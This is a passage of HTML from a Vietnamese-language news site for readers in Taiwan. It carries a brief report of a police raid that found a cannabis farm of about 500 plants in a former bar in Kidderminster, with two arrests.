	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://viethome.tw/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
            <span class="td-visual-hidden">Tin tức người Việt Đài Bắc, Đài Loan</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://viethome.tw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://viethome.tw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Thế Giới" class="entry-crumb" href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9244" class="post-9244 post type-post status-publish format-standard has-post-thumbnail category-tin-the-gioi" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong quán bar Secret Garden cũ ở Kidderminster</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >07/07/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9244">347</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fvuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=V%C6%B0%E1%BB%9Dn+c%E1%BA%A7n+sa+tr%E1%BB%8B+gi%C3%A1+1+tri%E1%BB%87u+b%E1%BA%A3ng+%C4%91%C6%B0%E1%BB%A3c+t%C3%ACm+th%E1%BA%A5y+trong+qu%C3%A1n+bar+Secret+Garden+c%C5%A9+%E1%BB%9F+Kidderminster&url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fvuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244&amp;media=https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg&description=V%C6%B0%E1%BB%9Dn+c%E1%BA%A7n+sa+tr%E1%BB%8B+gi%C3%A1+1+tri%E1%BB%87u+b%E1%BA%A3ng+%C4%91%C6%B0%E1%BB%A3c+t%C3%ACm+th%E1%BA%A5y+trong+qu%C3%A1n+bar+Secret+Garden+c%C5%A9+%E1%BB%9F+Kidderminster">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=V%C6%B0%E1%BB%9Dn+c%E1%BA%A7n+sa+tr%E1%BB%8B+gi%C3%A1+1+tri%E1%BB%87u+b%E1%BA%A3ng+%C4%91%C6%B0%E1%BB%A3c+t%C3%ACm+th%E1%BA%A5y+trong+qu%C3%A1n+bar+Secret+Garden+c%C5%A9+%E1%BB%9F+Kidderminster %0A%0A https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg" data-caption=""><img width="696" height="523" class="entry-thumb td-modal-image" src="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-696x523.jpg" srcset="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-696x523.jpg 696w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-300x226.jpg 300w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-1024x770.jpg 1024w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-768x577.jpg 768w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-1068x803.jpg 1068w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-559x420.jpg 559w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-80x60.jpg 80w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-265x198.jpg 265w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="2ZRTSD7ZWBG4TMNFK7HVDR3RDE"/></a></div>
            <!-- content -->
<p>Hai người đàn ông đã bị bắt vì tình nghi trồng cần sa và vẫn bị giam giữ sau khi quán bar cũ trên đường New bị cảnh sát đột kích vào khoảng 3h30 chiều Chủ nhật.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="770" src="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-1024x770.jpg" alt="" class="wp-image-9245" srcset="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-1024x770.jpg 1024w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-300x226.jpg 300w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-768x577.jpg 768w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-696x523.jpg 696w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-1068x803.jpg 1068w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-559x420.jpg 559w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-80x60.jpg 80w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE-265x198.jpg 265w, https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Các nhân viên có lệnh khám xét đã được vào cửa qua vô số cửa và phát hiện ra rằng công việc kinh doanh đang &#8216;nở rộ&#8217; tại quán bar cũ này.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/tin-the-gioi/anh-nhan-dinh-nga-dat-thanh-cong-cuc-bo-o-donbass-8629" target="_blank" rel="nofollow" class="uc38132e70fca45a932901cd783759788"><!-- INLINE RELATED POSTS 1/2 //--><style> .uc38132e70fca45a932901cd783759788 , .uc38132e70fca45a932901cd783759788 .postImageUrl , .uc38132e70fca45a932901cd783759788 .centered-text-area { min-height: 80px; position: relative; } .uc38132e70fca45a932901cd783759788 , .uc38132e70fca45a932901cd783759788:hover , .uc38132e70fca45a932901cd783759788:visited , .uc38132e70fca45a932901cd783759788:active { border:0!important; } .uc38132e70fca45a932901cd783759788 .clearfix:after { content: ""; display: table; clear: both; } .uc38132e70fca45a932901cd783759788 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .uc38132e70fca45a932901cd783759788:active , .uc38132e70fca45a932901cd783759788:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uc38132e70fca45a932901cd783759788 .centered-text-area { width: 100%; position: relative; } .uc38132e70fca45a932901cd783759788 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uc38132e70fca45a932901cd783759788 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uc38132e70fca45a932901cd783759788 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uc38132e70fca45a932901cd783759788:hover .ctaButton { background-color: #E67E22!important; } .uc38132e70fca45a932901cd783759788 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uc38132e70fca45a932901cd783759788 .uc38132e70fca45a932901cd783759788-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uc38132e70fca45a932901cd783759788:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uc38132e70fca45a932901cd783759788-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Anh nhận định Nga 'đạt thành công cục bộ' ở Donbass</span></div></div></div><div class="ctaButton"></div></a></div><p>Địa điểm được thiết lập phân chia theo giai đoạn phát triển của các cây cần sa từ cây trưởng thành đến khu vực vườn ươm và phòng làm khô chồi.</p>



<p>Các ước tính ban đầu cho thấy có khoảng 500 cây, ước tính thu về 1 triệu bảng Anh.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/tin-the-gioi/tai-anh-chu-cac-co-so-kinh-doanh-hang-hoa-khong-thiet-yeu-co-the-mo-cua-tro-lai-tu-ngay-15-6-7017" target="_blank" rel="nofollow" class="u2c61378ea0b24e5be396cc78f0179a0f"><!-- INLINE RELATED POSTS 2/2 //--><style> .u2c61378ea0b24e5be396cc78f0179a0f , .u2c61378ea0b24e5be396cc78f0179a0f .postImageUrl , .u2c61378ea0b24e5be396cc78f0179a0f .centered-text-area { min-height: 80px; position: relative; } .u2c61378ea0b24e5be396cc78f0179a0f , .u2c61378ea0b24e5be396cc78f0179a0f:hover , .u2c61378ea0b24e5be396cc78f0179a0f:visited , .u2c61378ea0b24e5be396cc78f0179a0f:active { border:0!important; } .u2c61378ea0b24e5be396cc78f0179a0f .clearfix:after { content: ""; display: table; clear: both; } .u2c61378ea0b24e5be396cc78f0179a0f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u2c61378ea0b24e5be396cc78f0179a0f:active , .u2c61378ea0b24e5be396cc78f0179a0f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u2c61378ea0b24e5be396cc78f0179a0f .centered-text-area { width: 100%; position: relative; } .u2c61378ea0b24e5be396cc78f0179a0f .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2c61378ea0b24e5be396cc78f0179a0f .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2c61378ea0b24e5be396cc78f0179a0f .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2c61378ea0b24e5be396cc78f0179a0f:hover .ctaButton { background-color: #E67E22!important; } .u2c61378ea0b24e5be396cc78f0179a0f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2c61378ea0b24e5be396cc78f0179a0f .u2c61378ea0b24e5be396cc78f0179a0f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2c61378ea0b24e5be396cc78f0179a0f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u2c61378ea0b24e5be396cc78f0179a0f-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Tại Anh: Chủ các cơ sở kinh doanh hàng hóa không thiết yếu có thể mở cửa trở lại từ ngày 15/6</span></div></div></div><div class="ctaButton"></div></a></div><p>Một người bảo vệ hiện trường vẫn đang canh gác.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin dành cho người Việt tại Đài Loan. Hãy share ngay cho cộng đồng người Việt tại Dai Loan để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fvuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=V%C6%B0%E1%BB%9Dn+c%E1%BA%A7n+sa+tr%E1%BB%8B+gi%C3%A1+1+tri%E1%BB%87u+b%E1%BA%A3ng+%C4%91%C6%B0%E1%BB%A3c+t%C3%ACm+th%E1%BA%A5y+trong+qu%C3%A1n+bar+Secret+Garden+c%C5%A9+%E1%BB%9F+Kidderminster&url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fvuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244&amp;media=https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg&description=V%C6%B0%E1%BB%9Dn+c%E1%BA%A7n+sa+tr%E1%BB%8B+gi%C3%A1+1+tri%E1%BB%87u+b%E1%BA%A3ng+%C4%91%C6%B0%E1%BB%A3c+t%C3%ACm+th%E1%BA%A5y+trong+qu%C3%A1n+bar+Secret+Garden+c%C5%A9+%E1%BB%9F+Kidderminster">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=V%C6%B0%E1%BB%9Dn+c%E1%BA%A7n+sa+tr%E1%BB%8B+gi%C3%A1+1+tri%E1%BB%87u+b%E1%BA%A3ng+%C4%91%C6%B0%E1%BB%A3c+t%C3%ACm+th%E1%BA%A5y+trong+qu%C3%A1n+bar+Secret+Garden+c%C5%A9+%E1%BB%9F+Kidderminster %0A%0A https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://viethome.tw/tin-the-gioi/nga-noi-khong-quan-tam-viec-thu-tuong-anh-tu-chuc-9234">Nga nói không quan tâm việc Thủ tướng Anh từ chức</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://viethome.tw/tin-the-gioi/them-hai-bo-truong-anh-tu-chuc-de-phan-doi-thu-tuong-johnson-9224">Thêm hai bộ trưởng Anh từ chức để phản đối Thủ tướng Johnson</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://viethome.tw/author/chi"><img alt='' src='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Thảo Đài Bắc"></span><meta itemprop="datePublished" content="2022-07-07T16:48:47+01:00"><meta itemprop="dateModified" content="2022-07-07T16:48:50+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://viethome.tw/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png"></span><meta itemprop="name" content="Tin tức người Việt Đài Bắc, Đài Loan"></span><meta itemprop="headline " content="Vườn cần sa trị giá 1 triệu bảng được tìm thấy trong quán bar Secret Garden cũ ở Kidderminster"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/07/2ZRTSD7ZWBG4TMNFK7HVDR3RDE.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="902"></span>        </footer>

    </article> <!-- /.post -->

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tin-the-gioi/vuon-can-sa-tri-gia-1-trieu-bang-duoc-tim-thay-trong-quan-bar-secret-garden-cu-o-kidderminster-9244#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://viethome.tw/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
